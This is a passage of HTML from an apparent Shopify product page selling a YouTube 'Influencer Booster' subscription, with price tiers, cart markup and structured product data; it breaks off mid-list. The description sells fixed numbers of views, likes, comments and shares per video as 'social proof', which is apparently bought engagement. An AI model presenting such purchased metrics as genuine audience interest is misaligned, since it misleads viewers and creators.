          >Package 2 - Bronze / 4000 US / UK / Canada Subscribers Per Month - $562.00</option><option
            
            
            value="41824688373958"
          >Package 2 - Bronze / 5000 US / UK / Canada Subscribers Per Month - $661.00</option><option
            
            
            value="41824691617990"
          >Package 3 - Silver / None - $305.00</option><option
            
            
            value="41824692502726"
          >Package 3 - Silver / 500 US / UK / Canada Subscribers Per Month - $360.00</option><option
            
            
            value="41824688406726"
          >Package 3 - Silver / 1000 US / UK / Canada Subscribers Per Month - $404.00</option><option
            
            
            value="41824688439494"
          >Package 3 - Silver / 2000 US / UK / Canada Subscribers Per Month - $503.00</option><option
            
            
            value="41824688472262"
          >Package 3 - Silver / 3000 US / UK / Canada Subscribers Per Month - $602.00</option><option
            
            
            value="41824688505030"
          >Package 3 - Silver / 4000 US / UK / Canada Subscribers Per Month - $701.00</option><option
            
            
            value="41824688537798"
          >Package 3 - Silver / 5000 US / UK / Canada Subscribers Per Month - $800.00</option><option
            
            
            value="41824691650758"
          >Package 4 - Gold / None - $479.00</option><option
            
            
            value="41824692535494"
          >Package 4 - Gold / 500 US / UK / Canada Subscribers Per Month - $534.00</option><option
            
            
            value="41824688570566"
          >Package 4 - Gold / 1000 US / UK / Canada Subscribers Per Month - $578.00</option><option
            
            
            value="41824688603334"
          >Package 4 - Gold / 2000 US / UK / Canada Subscribers Per Month - $677.00</option><option
            
            
            value="41824688636102"
          >Package 4 - Gold / 3000 US / UK / Canada Subscribers Per Month - $776.00</option><option
            
            
            value="41824688668870"
          >Package 4 - Gold / 4000 US / UK / Canada Subscribers Per Month - $875.00</option><option
            
            
            value="41824688701638"
          >Package 4 - Gold / 5000 US / UK / Canada Subscribers Per Month - $974.00</option><option
            
            
            value="41824691683526"
          >Package 5 - Platinum / None - $999.00</option><option
            
            
            value="41824692568262"
          >Package 5 - Platinum / 500 US / UK / Canada Subscribers Per Month - $1,054.00</option><option
            
            
            value="41824688734406"
          >Package 5 - Platinum / 1000 US / UK / Canada Subscribers Per Month - $1,098.00</option><option
            
            
            value="41824688767174"
          >Package 5 - Platinum / 2000 US / UK / Canada Subscribers Per Month - $1,197.00</option><option
            
            
            value="41824688799942"
          >Package 5 - Platinum / 3000 US / UK / Canada Subscribers Per Month - $1,296.00</option><option
            
            
            value="41824688832710"
          >Package 5 - Platinum / 4000 US / UK / Canada Subscribers Per Month - $1,395.00</option><option
            
            
            value="41824688865478"
          >Package 5 - Platinum / 5000 US / UK / Canada Subscribers Per Month - $1,494.00</option><option
            
            
            value="41824691716294"
          >Package 6 - Ultimate / None - $1,999.00</option><option
            
            
            value="41824692601030"
          >Package 6 - Ultimate / 500 US / UK / Canada Subscribers Per Month - $2,054.00</option><option
            
            
            value="41824688898246"
          >Package 6 - Ultimate / 1000 US / UK / Canada Subscribers Per Month - $2,098.00</option><option
            
            
            value="41824688931014"
          >Package 6 - Ultimate / 2000 US / UK / Canada Subscribers Per Month - $2,197.00</option><option
            
            
            value="41824688963782"
          >Package 6 - Ultimate / 3000 US / UK / Canada Subscribers Per Month - $2,296.00</option><option
            
            
            value="41824688996550"
          >Package 6 - Ultimate / 4000 US / UK / Canada Subscribers Per Month - $2,395.00</option><option
            
            
            value="41824689029318"
          >Package 6 - Ultimate / 5000 US / UK / Canada Subscribers Per Month - $2,494.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



  <style data-shopify>
    #ProductSubmitButton-template--17781738799302__main {
      --color-button: 255, 16, 83;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--17781738799302__main" data-options="Choose Your Package,Add Additional Subscribers">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17781738799302__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17781738799302__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41824691552454"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17781738799302__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5511629963419" /><input type="hidden" name="section-id" value="template--17781738799302__main" /></form></product-form><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-pickup-availability.css?v=132348821858131657411741759988" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41824691552454"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/pickup-availability.js?v=79308454523338307861741759988" defer="defer"></script></div>

              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;">
                <strong>10% OFF AUTO APPLIED AT CHECKOUT</strong>
              </p>
            <p
                class="product__text subtitle"
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                
              >*Valid for new customers only</p><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >🕒 See results within 24 hours! Your monthly subscription starts immediately. Cancel anytime.</p><div id="shopify-block-ANlRBVGpBcTRjSmFCW__ticker_marquee_ticker_new_4azPDB" class="shopify-block shopify-app-block"><div data-ticker-id="7c437862" data-ticker-header="false">
</div>


</div>
<a href="/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17781738799302__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17781738799302__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&width=550 550w,//socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&width=1445"
    alt="YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24812029673670"
  ></div>
  </div>
</product-modal>


  
<script src="//socialgrowthengine.com/cdn/shop/t/35/assets/product-modal.js?v=50921580101160527761741759988" defer="defer"></script>
    <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/media-gallery.js?v=136815418543071173961741759988" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17781738799302__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17781738799302__main"]') ||
        document.querySelector('variant-selects[data-section="template--17781738799302__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17781738799302__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17781738799302__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "YouTube Influencer Booster | 5 Videos Per Month",
      "url": "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more",
      "image": [
          "https:\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996\u0026width=1920"
        ],
      "description": "✅ Time-Saving: Free up valuable time to focus on creating quality content while our expert team uses the YouTube Influencer Booster to drive your engagement and reach.✅ Imediate Engagement Boost: Witness a surge in your video engagement within just an hour of posting, a key ingredient to helping your content go viral.✅ Enhanced Organic Reach: Enjoy the surge in watch time as our service drives up your organic reach, extending your content to new audiences.✅ Social Proof \u0026amp; Credibility: Gain social proof to boost your status as an influencer, product specialist, or brand, cultivating an active and engaged audience.✅ Flexible, Risk-Free Subscription: Try out our service without any worry, thanks to our month-to-month subscription model with no contracts, and the freedom to cancel anytime.This YouTube marketing strategy is for YouTubers who post up to 5 videos per month. \nYou're focussed on growing watch time, engagement, and reach but hey you've got videos and content to create so use our expert team and Youtube marketing booster to drive up your metrics and influence.Choose to BOOST: Shorts, Lives, and Regular Uploads\nWhat you get!\nInfluencer Booster delivers\n\nInstant action on your videos within 1 hour of posting\nBoosted engagement which can help your videos go viral!\nIncreased organic reach = more watch time!\n\nSocial proof to back your status as an influencer, product specialist or brand with an active audience.\nHighly likely for videos to appear in Suggested Videos of Influential niche-specific channels.\n\nIt's a month-to-month subscription service so you can try it out at very low risk. Cancel anytime and there are absolutely no contracts.Our team loves to see success and we will do everything in our capacity to get your channel viral and seen.\n\nChoose a package to suit your channel\nPACKAGE 1 - STARTER- Views Per Video: 1,000 - 1,200 Views- Likes Per Video: 25 - 50 Likes- Shares Per Video: 50+PACKAGE 2 - BRONZE\n- Views Per Video: 1,500 - 2,500 Views- Likes Per Video: 75 - 100 Likes- Channel Specific Comments Per Video: 10 - 15 Comments- Shares Per Video: 50 - 100 SharesPACKAGE 3 - SILVER\n- Views Per Video: 3,500 - 5,000 Views- Likes Per Video: 100 - 150 Likes- Channel Specific Comments Per Video: 20 - 30 Comments- Shares Per Video: 100 - 150 SharesPACKAGE 4 - GOLD\n- Views Per Video: 5,000 - 10,000 Views- Likes Per Video: 250 - 500 Likes- Channel Specific Comments Per Video: 50 - 100 Comments- Shares Per Video: 150 - 200 Shares\nPACKAGE 5 - PLATINUM\n- Views Per Video: 10,000 - 25,000 Views- Likes Per Video: 750 - 1,000 Likes- Channel Specific Comments Per Video: 150 - 200 Comments- Shares Per Video: 200 - 250 SharesPACKAGE 6 - ULTIMATE\n- Views Per Video: 25,000 - 50,000 Views- Likes Per Video: 1,500 - 2,500 Likes- Channel Specific Comments Per Video: 250 - 500 Comments- Shares Per Video: 250 - 300 Shares\n\n",
      "sku": "YTIBA",
      "brand": {
        "@type": "Brand",
        "name": "SOCIAL GROWTH ENGINE"
      },
      "offers": [{
            "@type" : "Offer","sku": "YTIBA","availability" : "http://schema.org/InStock",
            "price" : 90.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824691552454"
          },
{
            "@type" : "Offer","sku": "YTIB5","availability" : "http://schema.org/InStock",
            "price" : 145.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824692437190"
          },
{
            "@type" : "Offer","sku": "YTIB6","availability" : "http://schema.org/InStock",
            "price" : 189.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688079046"
          },
{
            "@type" : "Offer","sku": "YTIB7","availability" : "http://schema.org/InStock",
            "price" : 289.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688111814"
          },
{
            "@type" : "Offer","sku": "YTIB8","availability" : "http://schema.org/InStock",
            "price" : 347.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688144582"
          },
{
            "@type" : "Offer","sku": "YTIB9","availability" : "http://schema.org/InStock",
            "price" : 387.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688177350"
          },
{
            "@type" : "Offer","sku": "YTIB10","availability" : "http://schema.org/InStock",
            "price" : 486.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688210118"
          },
{
            "@type" : "Offer","sku": "YTIBB","availability" : "http://schema.org/InStock",
            "price" : 166.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824691585222"
          },
{
            "@type" : "Offer","sku": "YTI11","availability" : "http://schema.org/InStock",
            "price" : 216.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824692469958"
          },
{
            "@type" : "Offer","sku": "YTIB12","availability" : "http://schema.org/InStock",
            "price" : 265.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688242886"
          },
